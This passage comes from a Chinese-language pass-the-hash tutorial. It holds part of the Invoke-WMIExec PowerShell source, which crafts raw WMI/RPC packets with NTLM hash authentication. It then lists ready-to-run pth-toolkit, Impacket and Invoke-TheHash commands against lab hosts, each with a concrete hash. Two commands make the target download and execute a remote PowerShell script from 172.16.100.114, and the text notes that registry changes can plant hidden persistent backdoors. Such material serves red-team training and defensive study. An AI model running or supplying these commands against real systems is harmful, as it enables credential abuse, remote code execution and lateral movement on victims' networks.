0x03,0x00$request_UUID = $object_UUID$WMI_client_stage_next = 'AlterContext'$packet_rem_query_interface = New-PacketDCOMRemQueryInterface $causality_ID_bytes $IPID2 0x83,0xb2,0x96,0xb1,0xb4,0xba,0x1a,0x10,0xb6,0x9c,0x00,0xaa,0x00,0x34,0x1d,0x07$stub_data = ConvertFrom-PacketOrderedDictionary $packet_rem_query_interface}6{$sequence_number = 0x07,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 0$request_call_ID = 0x09,0x00,0x00,0x00$request_context_ID = 0x04,0x00$request_opnum = 0x06,0x00$request_UUID = $IPID2$WMI_client_stage_next = 'Request'$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x55,0x73,0x65,0x72,0x0d,0x00,0x00,0x00,0x1a,0x00,0x00,0x00,0x0d,0x00,0x00,0x00,0x77,0x00,0x69,0x00,0x6e,0x00,0x33,0x00,0x32,0x00,0x5f,0x00,0x70,0x00,0x72,0x00,0x6f,0x00,0x63,0x00,0x65,0x00,0x73,0x00,0x73,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00}7{$sequence_number = 0x08,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 0$request_call_ID = 0x10,0x00,0x00,0x00$request_context_ID = 0x04,0x00$request_opnum = 0x06,0x00$request_UUID = $IPID2$WMI_client_stage_next = 'Request'$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x55,0x73,0x65,0x72,0x0d,0x00,0x00,0x00,0x1a,0x00,0x00,0x00,0x0d,0x00,0x00,0x00,0x77,0x00,0x69,0x00,0x6e,0x00,0x33,0x00,0x32,0x00,0x5f,0x00,0x70,0x00,0x72,0x00,0x6f,0x00,0x63,0x00,0x65,0x00,0x73,0x00,0x73,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00}{$_ -ge 8}{$sequence_number = 0x09,0x00,0x00,0x00$request_auth_padding = 0$request_call_ID = 0x0b,0x00,0x00,0x00$request_context_ID = 0x04,0x00$request_opnum = 0x18,0x00$request_UUID = $IPID2[Byte[]]$stub_length = [System.BitConverter]::GetBytes($Command.Length + 1769)[0,1][Byte[]]$stub_length2 = [System.BitConverter]::GetBytes($Command.Length + 1727)[0,1][Byte[]]$stub_length3 = [System.BitConverter]::GetBytes($Command.Length + 1713)[0,1][Byte[]]$command_length = [System.BitConverter]::GetBytes($Command.Length + 93)[0,1][Byte[]]$command_length2 = [System.BitConverter]::GetBytes($Command.Length + 16)[0,1][Byte[]]$command_bytes = [System.Text.Encoding]::UTF8.GetBytes($Command)# thanks to @vysec for finding a bug with certain command lengths[String]$command_padding_check = $Command.Length / 4if($command_padding_check -like "*.75"){$command_bytes += 0x00}elseif($command_padding_check -like "*.5"){$command_bytes += 0x00,0x00}elseif($command_padding_check -like "*.25"){$command_bytes += 0x00,0x00,0x00}else{$command_bytes += 0x00,0x00,0x00,0x00}$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x55,0x73,0x65,0x72,0x0d,0x00,0x00,0x00,0x1a,0x00,0x00,0x00,0x0d,0x00,0x00,0x00,0x57,0x00,0x69,0x00,0x6e,0x00,0x33,0x00,0x32,0x00,0x5f,0x00,0x50,0x00,0x72,0x00,0x6f,0x00,0x63,0x00,0x65,0x00,0x73,0x00,0x73,0x00,0x00,0x00,0x55,0x73,0x65,0x72,0x06,0x00,0x00,0x00,0x0c,0x00,0x00,0x00,0x06,0x00,0x00,0x00,0x63,0x00,0x72,0x00,0x65,0x00,0x61,0x00,0x74,0x00,0x65,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00 +$stub_length +0x00,0x00 +$stub_length +0x00,0x00,0x4d,0x45,0x4f,0x57,0x04,0x00,0x00,0x00,0x81,0xa6,0x12,0xdc,0x7f,0x73,0xcf,0x11,0x88,0x4d,0x00,0xaa,0x00,0x4b,0x2e,0x24,0x12,0xf8,0x90,0x45,0x3a,0x1d,0xd0,0x11,0x89,0x1f,0x00,0xaa,0x00,0x4b,0x2e,0x24,0x00,0x00,0x00,0x00 +$stub_length2 +0x00,0x00,0x78,0x56,0x34,0x12 +$stub_length3 +0x00,0x00,0x02,0x53,0x06,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x0d,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x0f,0x00,0x00,0x00,0x0e,0x00,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0xff,0xff,0x03,0x00,0x00,0x00,0x2a,0x00,0x00,0x00,0x15,0x01,0x00,0x00,0x73,0x01,0x00,0x00,0x76,0x02,0x00,0x00,0xd4,0x02,0x00,0x00,0xb1,0x03,0x00,0x00,0x15,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff,0x12,0x04,0x00,0x80,0x00,0x5f,0x5f,0x50,0x41,0x52,0x41,0x4d,0x45,0x54,0x45,0x52,0x53,0x00,0x00,0x61,0x62,0x73,0x74,0x72,0x61,0x63,0x74,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x00,0x43,0x6f,0x6d,0x6d,0x61,0x6e,0x64,0x4c,0x69,0x6e,0x65,0x00,0x00,0x73,0x74,0x72,0x69,0x6e,0x67,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x37,0x00,0x00,0x00,0x00,0x49,0x6e,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x1c,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x37,0x00,0x00,0x00,0x5e,0x00,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0x01,0x00,0x00,0x00,0x94,0x00,0x00,0x00,0x00,0x57,0x69,0x6e,0x33,0x32,0x41,0x50,0x49,0x7c,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x20,0x61,0x6e,0x64,0x20,0x54,0x68,0x72,0x65,0x61,0x64,0x20,0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x73,0x7c,0x6c,0x70,0x43,0x6f,0x6d,0x6d,0x61,0x6e,0x64,0x4c,0x69,0x6e,0x65,0x20,0x00,0x00,0x4d,0x61,0x70,0x70,0x69,0x6e,0x67,0x53,0x74,0x72,0x69,0x6e,0x67,0x73,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x29,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x37,0x00,0x00,0x00,0x5e,0x00,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0xca,0x00,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0x8c,0x00,0x00,0x00,0x00,0x49,0x44,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x36,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x59,0x01,0x00,0x00,0x5e,0x00,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0xff,0xff,0xca,0x00,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0x8c,0x00,0x00,0x00,0x11,0x01,0x00,0x00,0x11,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x73,0x74,0x72,0x69,0x6e,0x67,0x00,0x08,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x00,0x43,0x75,0x72,0x72,0x65,0x6e,0x74,0x44,0x69,0x72,0x65,0x63,0x74,0x6f,0x72,0x79,0x00,0x00,0x73,0x74,0x72,0x69,0x6e,0x67,0x00,0x08,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x85,0x01,0x00,0x00,0x00,0x49,0x6e,0x00,0x08,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x1c,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x85,0x01,0x00,0x00,0xac,0x01,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0x01,0x00,0x00,0x00,0xe2,0x01,0x00,0x00,0x00,0x57,0x69,0x6e,0x33,0x32,0x41,0x50,0x49,0x7c,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x20,0x61,0x6e,0x64,0x20,0x54,0x68,0x72,0x65,0x61,0x64,0x20,0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x73,0x7c,0x43,0x72,0x65,0x61,0x74,0x65,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x7c,0x6c,0x70,0x43,0x75,0x72,0x72,0x65,0x6e,0x74,0x44,0x69,0x72,0x65,0x63,0x74,0x6f,0x72,0x79,0x20,0x00,0x00,0x4d,0x61,0x70,0x70,0x69,0x6e,0x67,0x53,0x74,0x72,0x69,0x6e,0x67,0x73,0x00,0x08,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x29,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0x85,0x01,0x00,0x00,0xac,0x01,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0x2b,0x02,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0xda,0x01,0x00,0x00,0x00,0x49,0x44,0x00,0x08,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x36,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0xba,0x02,0x00,0x00,0xac,0x01,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0xff,0xff,0x2b,0x02,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0xda,0x01,0x00,0x00,0x72,0x02,0x00,0x00,0x11,0x03,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x73,0x74,0x72,0x69,0x6e,0x67,0x00,0x0d,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x00,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x53,0x74,0x61,0x72,0x74,0x75,0x70,0x49,0x6e,0x66,0x6f,0x72,0x6d,0x61,0x74,0x69,0x6f,0x6e,0x00,0x00,0x6f,0x62,0x6a,0x65,0x63,0x74,0x00,0x0d,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0xef,0x02,0x00,0x00,0x00,0x49,0x6e,0x00,0x0d,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x1c,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0xef,0x02,0x00,0x00,0x16,0x03,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0x01,0x00,0x00,0x00,0x4c,0x03,0x00,0x00,0x00,0x57,0x4d,0x49,0x7c,0x57,0x69,0x6e,0x33,0x32,0x5f,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x53,0x74,0x61,0x72,0x74,0x75,0x70,0x00,0x00,0x4d,0x61,0x70,0x70,0x69,0x6e,0x67,0x53,0x74,0x72,0x69,0x6e,0x67,0x73,0x00,0x0d,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x29,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0xef,0x02,0x00,0x00,0x16,0x03,0x00,0x00,0x02,0x0b,0x00,0x00,0x00,0xff,0xff,0x66,0x03,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0x44,0x03,0x00,0x00,0x00,0x49,0x44,0x00,0x0d,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x36,0x00,0x00,0x00,0x0a,0x00,0x00,0x80,0x03,0x08,0x00,0x00,0x00,0xf5,0x03,0x00,0x00,0x16,0x03,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0xff,0xff,0x66,0x03,0x00,0x00,0x02,0x08,0x20,0x00,0x00,0x44,0x03,0x00,0x00,0xad,0x03,0x00,0x00,0x11,0x03,0x00,0x00,0x00,0x02,0x00,0x00,0x00,0x00,0x6f,0x62,0x6a,0x65,0x63,0x74,0x3a,0x57,0x69,0x6e,0x33,0x32,0x5f,0x50,0x72,0x6f,0x63,0x65,0x73,0x73,0x53,0x74,0x61,0x72,0x74,0x75,0x70 +(,0x00 * 501) +$command_length +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x3c,0x0e,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x01 +$command_length2 +0x00,0x80,0x00,0x5f,0x5f,0x50,0x41,0x52,0x41,0x4d,0x45,0x54,0x45,0x52,0x53,0x00,0x00 +$command_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x04,0x00,0x02,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00if($Stub_data.Length -lt $request_split_index){$request_flags = 0x83$WMI_client_stage_next = 'Result'}else{$request_split = $true$request_split_stage_final = [Math]::Ceiling($stub_data.Length / $request_split_index)if($request_split_stage -lt 2){$request_length = $stub_data.Length$stub_data = $stub_data[0..($request_split_index - 1)]$request_split_stage = 2$sequence_number_counter = 10$request_flags = 0x81$request_split_index_tracker = $request_split_index$WMI_client_stage_next = 'Request'}elseif($request_split_stage -eq $request_split_stage_final){$request_split = $false$sequence_number = [System.BitConverter]::GetBytes($sequence_number_counter)$request_split_stage = 0$stub_data = $stub_data[$request_split_index_tracker..$stub_data.Length]$request_flags = 0x82$WMI_client_stage_next = 'Result'}else{$request_length = $stub_data.Length - $request_split_index_tracker$stub_data = $stub_data[$request_split_index_tracker..($request_split_index_tracker + $request_split_index - 1)]$request_split_index_tracker += $request_split_index$request_split_stage++$sequence_number = [System.BitConverter]::GetBytes($sequence_number_counter)$sequence_number_counter++$request_flags = 0x80$WMI_client_stage_next = 'Request'}}}}$packet_RPC = New-PacketRPCRequest $request_flags $stub_data.Length 16 $request_auth_padding $request_call_ID $request_context_ID $request_opnum $request_UUIDif($request_split){$packet_RPC["AllocHint"] = [System.BitConverter]::GetBytes($request_length)}$packet_NTLMSSP_verifier = New-PacketNTLMSSPVerifier $request_auth_padding 0x04 $sequence_number$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$NTLMSSP_verifier = ConvertFrom-PacketOrderedDictionary $packet_NTLMSSP_verifier$RPC_signature = $HMAC_MD5.ComputeHash($sequence_number + $RPC + $stub_data + $NTLMSSP_verifier[0..($request_auth_padding + 7)])$RPC_signature = $RPC_signature[0..7]$packet_NTLMSSP_verifier["NTLMSSPVerifierChecksum"] = $RPC_signature$NTLMSSP_verifier = ConvertFrom-PacketOrderedDictionary $packet_NTLMSSP_verifier$WMI_client_send = $RPC + $stub_data + $NTLMSSP_verifier$WMI_client_random_port_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_random_port_stream.Flush()if(!$request_split){$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null}while($WMI_client_random_port_stream.DataAvailable){$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $nullStart-Sleep -m $Sleep}$WMI_client_stage = $WMI_client_stage_next}'Result'{while($WMI_client_random_port_stream.DataAvailable){$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $nullStart-Sleep -m $Sleep}if($WMI_client_receive[1145] -ne 9){$target_process_ID = Get-UInt16DataLength 1141 $WMI_client_receiveWrite-Output "[+] Command executed with process ID $target_process_ID on $target_long"}else{Write-Output "[-] Process did not start, check your command"}$WMI_client_stage = 'Exit'}}Start-Sleep -m $Sleep}$WMI_client_random_port.Close()$WMI_client_random_port_stream.Close()}$WMI_client.Close()$WMI_client_stream.Close()}}}
Invoke-WMIExec -Target 192.168.1.105 -Domain ignite -Username Administrator -Hash 32196B56FFE6F45E294117B91A83BF38 -Command "cmd /c mkdir c:\hacked" -Verbose


pth-wmic
我们回到我们的 PTH 脚本。他们还有一些用于 WMI 接口的东西。它被称为 pth-wmic。和以前一样不需要安装它。它将直接从 Kali Linux 的终端运行。我们只需要提供域、用户名、哈希、IP 地址和我们要执行的命令。请记住,此脚本执行的命令仅为 WMI。所以其他命令将无法通过此方法工作。在这种情况下,我们决定从目标机器中提取用户。
pth-wmic -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 “select Name from Win32_UserAccount”

wmiexec.exe
由 Impacket wmiexec.py 脚本制成。因此它需要与域、用户名、IP 地址和哈希相同的参数。它调用具有我们为其提供凭据的用户的特权的 shell。
wmiexec.exe-hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

RPC
RPC 或远程过程调用是一个著名的协议,一个程序使用它来请求位于网络中远程系统上的特定服务。如果我们可以通过其身份验证传递哈希值,它可用于从特定目标机器检索端点。
rpcdump.py
Impacket 开发了另一个很棒的脚本,可以帮助我们提取目标机器上的 RPC 端点列表。由于它需要身份验证,因此我们将通过 PtH 对其进行攻击,以将这些端点转储到我们的攻击者机器上。它需要域、用户名、IP 地址和哈希。
python rpcdump.py-hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
pth-rpcclient
我们还可以提取有关我们通过使用我们称为服务器信息命令的访问权限的系统的信息,如图所示。此工具需要以下格式的域、用户名、哈希和 IP 地址:
pth-rpcclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105

pth-net
PTH-net 是一个可用于执行网络命令(如 net user、net share 和其他重要命令)的工具,但我们决定将其包含在 PtH Over RPC 部分的原因是它可以在RPC 协议来执行这些任务。在这里,我们决定通过网络收集有关活跃共享的信息,我们在几秒钟内就得到了所有信息,这也是因为我们传递了用户的哈希值,我们没有密码。这需要使用的协议、运行的命令、域、用户名、哈希值、IP 地址。
pth-net rpc share list -U 'ignite\Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38' -S 192.168.1.105

PTH Tool
早在 2012 年,那年的 BlackHat USA 会议上就介绍了一堆 pass-the-hash 脚本。它们在 Google 代码存档中可用。由于它们的可用性和受欢迎程度,Kali Linux 将它们引入了 2013 版本。他们在他们的 pth-toolkit 中包含了以下脚本。
- pth-curl
- pth-rpcclient
- pth-smbget
- pth-winexe
- pth-wmic
- pth-net
- pth-smbclient
- pth-sqsh
- pth-wmic
PTH-winexe
执行远程Windows命令的winexe命令我们已经很熟悉了。但为此我们需要提供用户凭证和目标机器的 IP 地址。该工具允许我们使用哈希而不是密码进行身份验证。因此,我们需要提供用户名、哈希、IP 地址以及我们要执行的可执行文件的命令或名称。这里我们决定执行cmd得到一个shell。我们进入了 System32 文件夹。
pth-winexe -U Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 cmd.exe

现在为了演示下一个工具,我们遍历了 inetpub\wwwroot 目录。我们发现那里有 file.txt。
注意: inetpub 目录是在安装 IIS 服务器时创建的。
pth-curl
在 curl 可以通过验证从目标服务器中提取特定文件。我们使用 pth-curl 工具执行 PtH 攻击,并使用哈希进行身份验证,并从上面的屏幕截图中可见的目标机器下载了 file.txt。
pth-curl --ntlm -u Administrator:32196B56FFE6F45E294117B91A83BF38 http://192.168.1.105/file.txt

Impacket
Impacket: atexec.py
Atexec 是连接到远程系统的方法之一。它使用任务计划程序服务在目标系统上执行命令。它需要用户凭据、IP 地址、域和要执行的命令。我们将提供散列而不是密码来执行 PtH,
python atexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105 whoami

Impacket:lookupsid.py
Lookupsid 脚本可以枚举本地和域用户。它需要域、用户名、密码和 IP 地址。为了执行 PtH 攻击,我们提供了哈希而不是密码
python lookupsid.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 点燃/Administrator@192.168.1.105
Impacket: samrdump.py
Samrdump 是一个应用程序,它使用安全帐户管理器 (SAM) 检索有关指定目标计算机的敏感信息。它需要域、用户名、密码和 IP 地址。为了进行 PtH 攻击,我们用哈希值替换了密码
python samrdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

Impacket: reg.py
Reg.py 脚本可以读取、修改和删除注册表值。攻击目标机器认为 Pass-the-hash 攻击并在其注册表中进行更改可能会产生真正的影响。攻击者可以通过更改注册表项使机器更容易受到攻击,并且还可以创建一个很难追踪的永久后门。它需要您要与之交互的域、用户名、密码、IP 地址和注册表项
python reg.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105 query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s
Windows 编译工具
- psexec_windows.exe : C:\AD\MyTools\psexec_windows.exe -hashes “:b38ff50264b74508085d82c69794a4d8” svcadmin@dcorp-mgmt.my.domain.local
- wmiexec.exe : wmiexec_windows.exe -hashes “:b38ff50264b74508085d82c69794a4d8” svcadmin@dcorp-mgmt.dollarcorp.moneycorp.local
- atexec.exe (此时需要指定命令,cmd.exe和powershell.exe获取交互式shell无效)C:\AD\MyTools\atexec_windows.exe -hashes “:b38ff50264b74508085d82c69794a4d8” svcadmin@dcorp-mgmt.dollarcorp.moneycorp.local ‘whoami’
Invoke-TheHash
GitHub - Kevin-Robertson/Invoke-TheHash: PowerShell Pass The Hash Utils
Invoke-SMBExec
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
Invoke-WMIExec
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
Invoke-SMBClient
Invoke-SMBClient -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74508085d82c69794a4d8 [-Action Recurse] -Source \\dcorp-mgmt.my.domain.local\C$\ -verbose
Invoke-SMBEnum
Invoke-SMBEnum -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74508085d82c69794a4d8 -Target dcorp-mgmt.dollarcorp.moneycorp.local -verbose
Invoke-TheHash
这个函数是所有其他函数的混合。你可以传递几个主机,排除一些主机,并选择你想使用的选项(SMBExec, WMIExec, SMBClient, SMBEnum)。如果你选择了SMBExec和WMIExec中的任何一个,但你没有给出任何命令参数,它将只是检查你是否有足够的权限。
